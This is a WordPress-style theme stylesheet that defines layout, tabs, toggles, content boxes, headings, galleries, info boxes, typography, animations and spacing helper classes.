.rt-toggle>ol>li ul ul {
  list-style: circle;
}

.rt-toggle>ol>li ul ul ul {
  list-style: square;
}

.rt-toggle>ol>li ol {
  list-style: decimal;
}

.rt-toggle>ol>li ol ol {
  list-style: lower-alpha;
}

.rt-toggle>ol>li ol ol ol {
  list-style: upper-roman;
}

.rt-toggle>ol>li ul,
.rt-toggle>ol>li ol {
  margin-bottom: 10px;
}

.rt-toggle>ol>li ul ul li,
.rt-toggle>ol>li ul ol li,
.rt-toggle>ol>li ol ul li,
.rt-toggle>ol>li ol ol li {
  display: list-item;
}

.rt-toggle>ol>li .commentlist,
.rt-toggle>ol>li .rt_form ul {
  list-style: none;
}

.rt-toggle.no-numbers ol li .toggle-title {
  margin: 0 30px 0 0;
}

.rt-toggle>ul li,
.rt-toggle>ol ol li {
  display: list-item;
}

.rt-toggle ol ol {
  list-style: decimal;
}

.rt-toggle .toggle-head:after {
  content: "+";
  font-weight: normal;
  position: absolute;
  right: 0;
  font-size: 22px;
  line-height: 22px;
  font-family: "arial";
  width: 30px;
  text-align: center;
}

.rt-toggle .open .toggle-head:after {
  content: "-";
}

/* TABS
	========================================================================== */
/* global */
.rt_tabs .tab_nav {
  list-style: none outside none;
}

.rt_tabs .tab_nav>li {
  position: relative;
  cursor: pointer;
}

.rt_tabs .tab_nav>li.active {
  cursor: default;
}

.rt_tabs .tab_contents .tab_content_wrapper.active {
  -webkit-animation-name: active_tabs;
  animation-name: active_tabs;
}

.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content {
  display: inline-block;
}

.rt_tabs .tab_contents .tab_content_wrapper .tab_content {
  display: none;
  width: 100%;
}

.rt_tabs .tab_contents .tab_title {
  display: none;
  cursor: pointer;
}

.rt_tabs .tab_contents .active>.tab_title {
  cursor: default;
}

/* style 1 */
.rt_tabs.tab-style-1 .tab_nav {
  display: block;
  margin: 0;
  padding: 0;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_nav>li {
  display: inline-block;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding: 15px 20px;
}

.rt_tabs.tab-style-1 .tab_nav>li.active:after {
  border-width: 0 0 3px 0;
  border-style: solid;
  bottom: -2px;
  content: "";
  height: 1px;
  left: -1px;
  right: -1px;
  position: absolute;
}

.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title {
  border-style: solid;
  border-width: 1px;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-1 .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0 0;
}

.rt_tabs.tab-style-1 .tab_nav>li>span:before,
.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.layout1 .rt_tabs.tab-style-1 .tab_nav>li {
  padding: 10px;
}

/* style 2 */
.rt_tabs.tab-style-2 {
  clear: both;
  display: block;
}

.rt_tabs.tab-style-2 .tab_nav {
  width: 200px;
  border-style: solid;
  padding: 0;
  margin: 0;
}

.rt_tabs.tab-style-2 .tab_nav>li {
  display: block;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 15px;
}

.rt_tabs.tab-style-2 .tab_nav>li.active:after {
  border-width: 0 3px 0 0;
  border-style: solid;
  bottom: -1px;
  content: "";
  top: -1px;
  position: absolute;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper {
  display: block;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper>.tab_title {
  border-width: 1px;
  border-style: solid;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-2 .tab_nav>li>span:before,
.rt_tabs.tab-style-2 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.rt_tabs.tab-style-2.left .tab_nav {
  float: left;
  border-width: 0 1px 0 0;
}

.rt_tabs.tab-style-2.left .tab_nav>li.active:after {
  right: -3px;
}

.rt_tabs.tab-style-2.left .tab_nav>li {
  padding: 15px 10px 15px 0;
}

.rt_tabs.tab-style-2.left .tab_contents {
  margin-left: 210px;
}

.rt_tabs.tab-style-2.left .tab_content {
  padding: 10px 0 10px 15px;
}

.rt_tabs.tab-style-2.right .tab_nav {
  float: right;
  border-width: 0 0 0 1px;
}

.rt_tabs.tab-style-2.right .tab_nav>li {
  padding: 15px;
}

.rt_tabs.tab-style-2.right .tab_nav>li.active:after {
  left: -3px;
}

.rt_tabs.tab-style-2.right .tab_contents {
  margin-right: 210px;
}

.rt_tabs.tab-style-2.right .tab_content {
  padding: 10px 15px 10px 0;
}

/* CONTENT BOX WITH ICONS
	========================================================================== */
.icon-content-box {
  margin-bottom: 20px;
  /* icon holder */
  /* style 1 */
  /* style 2 */
  /* style 3 */
  /* style 4 */
}

.icon-content-box .icon-holder {
  display: block;
  position: relative;
  /* global icon style */
  /* the icon link */
}

.icon-content-box .icon-holder span {
  display: block;
}

.icon-content-box .icon-holder a {
  text-decoration: none;
}

.icon-content-box .heading a {
  text-decoration: none;
}

.icon-content-box .heading a:hover {
  opacity: 0.7;
}

.icon-content-box.icon-style-1 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-1 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-1.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-1.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-1.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-1.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-2 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-2 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 39px;
  margin-left: 0;
  margin-right: 0;
  padding: 7px;
}

.icon-content-box.icon-style-2.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-2.icon-left .text-holder {
  margin-left: 55px;
}

.icon-content-box.icon-style-2.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-right .text-holder {
  margin-right: 55px;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-2.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-3 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-3 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 65px;
  margin-left: 0;
  margin-right: 0;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
  vertical-align: middle;
}

.icon-content-box.icon-style-3.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-3.icon-left .text-holder {
  margin-left: 85px;
}

.icon-content-box.icon-style-3.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-right .text-holder {
  margin-right: 85px;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-top .icon-holder {
  text-align: center;
  margin-bottom: 15px;
}

.icon-content-box.icon-style-3.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-4 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-4 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-4.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-4.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-4.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-4.icon-top .text-holder {
  text-align: center;
}

.icon-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* CONTENT BOX WITH IMAGES
	========================================================================== */
.image-content-box {
  position: relative;
  margin-bottom: 20px;
}

.image-content-box .featured_image_holder {
  margin-bottom: 10px;
}

.image-content-box .heading a {
  text-decoration: none;
}

.image-content-box .heading a:hover {
  opacity: 0.7;
}

.image-content-box.box-style-2 {
  text-align: center;
}

.image-content-box.box-style-2 .background {
  padding: 20px;
}

.image-content-box.box-style-2 .text-holder {
  text-align: center;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 20px;
  background: rgba(255, 255, 255, 0.2);
}

.image-content-box.box-style-2 .heading,
.image-content-box.box-style-2 .text-holder,
.image-content-box.box-style-2 .read_more,
.image-content-box.box-style-2 a {
  color: #fff;
}

.image-content-box.box-style-3 {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.image-content-box.box-style-3 .text-holder {
  text-align: center;
  z-index: 2;
  padding: 20px;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-content-box.box-style-3.right .text-holder {
  right: 0;
}

.image-content-box.box-style-3.left .text-holder {
  left: 0;
}

.image-content-box.box-style-3.center .text-holder {
  left: 50%;
  top: auto;
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.image-content-box .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.2);
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0.85;
}

.image-content-box.right {
  text-align: right;
}

.image-content-box.center {
  text-align: center;
}

.image-content-box.center .featured_image_holder img {
  margin: auto;
}

.image-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* HEADING SHORTCODE
	========================================================================== */
/* style 1,2 */
.rt_heading {
  position: relative;
  display: block;
  width: auto;
}

.rt_heading.style-1 {
  padding-bottom: 10px;
}

.rt_heading.style-1:after {
  position: absolute;
  width: 10%;
  height: 1px;
  content: "";
  left: 0;
  bottom: 0;
}

.rt_heading_wrapper {
  padding-bottom: 20px;
}

.rt_heading_wrapper a {
  text-decoration: none;
}

.rt_heading_wrapper a:hover .rt_heading {
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

/* style 2 */
.rt_heading_wrapper.style-2 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-2>.style-2 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-2>.style-2:after {
  border-width: 0 0 2px 0;
  border-style: dotted;
  content: "";
  height: 1px;
  left: 100%;
  margin-left: 34px;
  position: absolute;
  top: 50%;
  width: 1000px;
}

.rt_heading_wrapper.style-2>.style-2:before {
  content: "";
  font-family: "fontello";
  font-size: 23px;
  left: 100%;
  line-height: 23px;
  margin-left: 22px;
  margin-top: -11px;
  position: absolute;
  top: 50%;
}

/* style 3 */
.rt_heading_wrapper.style-3 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-3>.style-3 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-3>.style-3:before,
.rt_heading_wrapper.style-3>.style-3:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 2000px;
}

.rt_heading_wrapper.style-3>.style-3:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-3>.style-3:after {
  left: 100%;
  margin-left: 20px;
}

/* style 4 */
.rt_heading_wrapper.style-4 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-4>.style-4 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-4>.style-4:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 50%;
  margin-left: -50px;
}

.rt_heading_wrapper.style-4>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-4 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 5 */
.rt_heading_wrapper.style-5 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-5>.style-5 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-5>.style-5:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 0;
}

.rt_heading_wrapper.style-5>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-5 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 6 */
.rt_heading_wrapper.style-6 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-6>.style-6 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-6>.style-6:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 1300px;
}

.rt_heading_wrapper.style-6>.style-6:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-6>.style-6:after {
  left: 100%;
  margin-left: 20px;
}

/* style 7 */
.rt_heading_wrapper.style-7 {
  text-align: center;
}

/* heading icons */
.style-1>.heading_icon:before {
  margin-left: 0;
  text-align: center;
  width: 35px;
}

.style-2>.heading_icon:before,
.style-5>.heading_icon:before,
.style-6>.heading_icon:before {
  margin-left: 0;
  text-align: left;
}

/* PHOTO GALLERY
	========================================================================== */
.photo_gallery>.row>div {
  text-align: center;
  padding: 10px;
}

.photo_gallery>.row>div>img {
  margin: auto;
}

.photo_gallery .caption {
  margin-top: 10px;
}

.photo_gallery.border_grid>.row>div {
  padding: 15px 10px;
}

.photo_gallery.border_grid>.row>div:after {
  top: 15px;
  bottom: 15px;
}

.photo_gallery.border_grid>.row:last-child>div {
  padding: 15px 10px 0 10px;
}

.photo_gallery.border_grid>.row:last-child>div:after {
  top: 15px;
  bottom: 0;
}

/* WP gallery */
.gallery-item img {
  border-width: 2px;
  border-style: solid;
}

/* HIGHLIGHTS
	========================================================================== */
/* style 1 */
/* style 2 */
.highlight.style-2 {
  padding: 0 2px;
}

/* GOOGLE MAPS
	========================================================================== */
/* gogle map fix */
.google_map img {
  max-width: none !important;
}

.google_map_holder {
  color: #666;
}

/*  INFO BOXES
	========================================================================== */
.info_box {
  padding: 10px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid rgba(0, 0, 0, 0.04);
  display: block;
  position: relative;
}

.info_box:before,
.info_box:after {
  content: " ";
  display: table;
}

.info_box:after {
  clear: both;
}

/* banner with gradient */
.info_box.gradient {
  box-shadow: 0 0 0 1px #fff inset;
}

/* banner icon */
.info_box p[class^="icon-"]:before,
.info_box p[class*=" icon-"]:before {
  font-size: 25px;
  margin: -12px 20px 0 -35px;
  position: absolute;
  top: 50%;
  vertical-align: middle;
}

/* banner text */
.info_box p {
  margin: 0;
  padding: 0 10px 0 40px;
}

.info_box.attention {
  background: #FED8D8;
  border: 1px solid #DCB6B6;
}

.info_box.attention,
.info_box.attention a {
  color: #8F6969;
}

.info_box.ok {
  background: #EFFFEF;
  border: 1px solid #E0EDE0;
}

.info_box.ok,
.info_box.ok a {
  color: #889588;
}

.info_box.announcement {
  background: #FDFDEF;
  border: 1px solid #EBEBDE;
}

.info_box.announcement,
.info_box.announcement a {
  color: #949487;
}

.info_box .icon-cancel {
  color: rgba(0, 0, 0, 0.3);
  position: absolute;
  right: 10px;
  cursor: pointer;
}

.info_box .icon-cancel:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* Counter
   ========================================================================== */
.rt_counter {
  text-align: center;
  font-size: 16px;
}

.rt_counter .number {
  font-size: 70px;
  display: block;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

body:not(.layout1):not(.layout2) .rt_counter .number {
  line-height: 100%;
}

/* Latest News
   ========================================================================== */
.latest_news {
  clear: both;
}

.latest_news>article {
  margin-bottom: 25px;
  display: table;
}

.latest_news>article p {
  margin-bottom: 0;
}

.latest_news .day {
  font-size: 24px;
  display: block;
  line-height: 100%;
}

.latest_news .year {
  font-size: 11px;
  line-height: 100%;
}

.latest_news .title {
  text-decoration: none;
  margin-bottom: 5px;
  display: block;
}

.latest_news .title:hover {
  text-decoration: none;
}

/* style 1 */
.latest_news.style-1 .date {
  width: 45px;
  float: left;
  position: relative;
  text-align: right;
  padding-right: 5px;
  border-width: 0 1px 0 0;
  border-style: solid;
}

.latest_news.style-1 .text {
  display: block;
  margin-left: 55px;
  position: relative;
}

/* style 2 */
.latest_news.style-2 figure {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}

.latest_news.style-2 .text {
  display: table-cell;
  vertical-align: top;
}

.latest_news.style-2 .text:first-child {
  margin-left: 0;
}

.latest_news.style-2 .date {
  display: block;
  letter-spacing: 0.12em;
}

#container .latest_news.style-2 img {
  max-width: inherit;
}

/* Quotes
   ========================================================================== */
.rt_quote p {
  font-size: 20px;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

.rt_quote .author_info {
  display: block;
  font-weight: bold;
  font-size: 18px;
}

.rt_quote .author_info .client_link {
  display: block;
  font-weight: normal;
}

/* Pullquote
   ========================================================================== */
.pullquote {
  width: 50%;
}

.pullquote.alignright {
  margin: 40px 0 40px 40px;
}

.pullquote.alignleft {
  margin: 40px 40px 40px 0;
}

/* ==========================================================================
   TYPOGRAPHY
   ========================================================================== */
p {
  margin-bottom: 20px;
}

/* Links
   ========================================================================== */
a {
  text-decoration: underline;
}

a:hover {
  text-decoration: none;
}

/* Headings
   ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}

h1 {
  font-size: 44px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 24px;
}

h6 {
  font-size: 22px;
}

/*	heading colors and links  */
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: underline;
}

/* heading with body fonts */
.clean_heading {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizelegibility;
}

/* ==========================================================================
   CSS ANIMATIONS
   ========================================================================== */
.animation {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-moz-keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_tabs {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-moz-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-webkit-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-moz-keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_slide {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    -ms-transform: translateY(-600px);
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* spins for icons */
.animate-spin:before {
  -webkit-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-moz-keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ==========================================================================
	HELPERS
	========================================================================== */
/* alignments */
.aligncenter {
  display: table;
  margin: auto;
  text-align: center;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* mobile alignments */
@media screen and (max-width: 767px) {
  .mobile_aligncenter {
    display: table;
    margin: auto;
    float: none;
    text-align: center;
  }

  .mobile_alignleft {
    float: left;
  }

  .mobile_alignright {
    float: right;
  }
}

/* img alignments */
img.alignleft,
.wp-caption.alignleft,
.imgeffect.alignleft,
.entry-thumbnail.alignleft {
  margin: 4px 20px 4px 2px;
}

img.alignright,
.wp-caption.alignright,
.imgeffect.alignright,
.entry-thumbnail.alignright {
  margin: 4px 2px 4px 20px;
}

img.aligncenter,
.wp-caption.aligncenter,
.imgeffect.aligncenter,
.entry-thumbnail.aligncenter {
  margin: 5px auto 10px;
}

/* responsive images */
#container img {
  max-width: 100%;
  height: auto;
}

/* WP Captions */
.wp-caption {
  text-align: center;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-style: solid;
  border-width: 1px;
  max-width: 100%;
}

.wp-caption img {
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  clear: both;
  display: block;
  padding: 8px 0 0 0;
  font-style: oblique;
}

.wp-caption.aligncenter {
  display: block;
}

/* wp image */
[class^="wp-image-"],
[class*=" wp-image-"] {
  max-width: 100%;
  height: auto;
}

/* margins */
.margin-t0 {
  margin-top: 0px;
}

.margin-t1 {
  margin-top: 1px;
}

.margin-t10 {
  margin-top: 10px;
}

.margin-t15 {
  margin-top: 15px;
}

.margin-t20 {
  margin-top: 20px;
}

.margin-t30 {
  margin-top: 30px;
}

.margin-t40 {
  margin-top: 40px;
}

.margin-t50 {
  margin-top: 50px;
}

.margin-t60 {
  margin-top: 60px;
}

.margin-t70 {
  margin-top: 70px;
}

.margin-t80 {
  margin-top: 80px;
}

.margin-b0 {
  margin-bottom: 10px;
}

.margin-b10 {
  margin-bottom: 10px;
}

.margin-b15 {
  margin-bottom: 15px;
}

.margin-b20 {
  margin-bottom: 20px;
}

.margin-b30 {
  margin-bottom: 30px;
}

.margin-b40 {
  margin-bottom: 40px;
}

.margin-b50 {
  margin-bottom: 50px;
}

.margin-b60 {
  margin-bottom: 60px;
}

.margin-b70 {
  margin-bottom: 70px;
}

.margin-b80 {
  margin-bottom: 80px;
}

.margin-b0 {
  margin-bottom: 0;
}

.margin-l0 {
  margin-left: 0;
}

.margin-r0 {
  margin-right: 0;
}

/* padding */
.padding-t0 {
  padding-top: 0px;
}

.padding-t1 {
  padding-top: 1px;
}

.padding-t10 {
  padding-top: 10px;
}

.padding-t20 {
  padding-top: 20px;
}

.padding-t30 {
  padding-top: 30px;
}

.padding-b0 {
  padding-bottom: 0px;
}

.padding-b10 {
  padding-bottom: 10px;
}

.padding-b20 {
  padding-bottom: 20px;
}

.padding-b30 {
  padding-bottom: 30px;
}

.padding-b40 {
  padding-bottom: 40px;
}

.padding-b0 {
  padding-bottom: 0;
}

.padding-t0 {
  padding-top: 0;
}

.padding-l0 {
  padding-left: 0;
}

.padding-r0 {
  padding-right: 0;
}

/* no margin no padding */
.nomargin {
  margin-left: 0 !important;
  margin-bottom: 0 !important;
  margin-right: 0 !important;
  margin-top: 0 !important;
}

.nopadding {
  padding-left: 0 !important;
  padding-bottom: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
}

.clear {
  clear: both;
  width: 100%;
}

.space {
  clear: both;
  width: 100%;
  position: relative;
  display: table;
}

/* responsive images */
.content img {
  max-width: 100%;
  display: block;
}

.responsive .content img {
  height: auto;
}

/* border box sizing  */
.box_sizing {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Responsive video container for embedded videos */
*:not(.wpb_video_wrapper)>.video-container {
  position: relative;
  padding-bottom: 56.25% !important;
  padding-top: 30px !important;
  height: auto;
  overflow: hidden;
}

*:not(.wpb_video_wrapper)>.video-container iframe,
*:not(.wpb_video_wrapper)>.video-container object,
*:not(.wpb_video_wrapper)>.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  direction: ltr;
}

.sticky,
.bypostauthor {
  display: block;
}

.gallery-caption {
  margin-top: 10px;
}

.content_row .gallery img {
  border: 2px solid rgba(0, 0, 0, 0.03) !important;
}

/* BG video */
#body-bg-video {
  bottom: 0;
  left: 0;
  position: fixed !important;
  right: 0;
  top: 0;
}

.layout2 #body-bg-video {
  z-index: 0;
}

.layout2 #body-bg-video {
  z-index: -1;
}

.admin-bar .lg-toolbar.group {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .lg-toolbar.group {
    top: 46px;
  }
}

.body-lock-scroll {
  overflow: hidden;
}

/* Customizer window messages for front end */
.customizer-notification {
  bottom: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
}

.customizer-notification .icon-attention-circle {
  animation: 2s ease 0s normal none infinite running slideInUp;
  float: right;
  font-size: 40px;
  color: #e10f0f;
}

.customizer-notification .customizer-notification-text {
  background: #e10f0f;
  color: #ffffff;
  display: none;
  font-size: 16px;
  padding: 40px;
}

